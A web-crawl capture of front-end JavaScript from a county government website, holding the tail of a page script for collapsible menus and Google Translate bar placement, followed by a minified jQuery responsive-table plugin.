                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.1682c30515e5.js
body_size: 3642
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;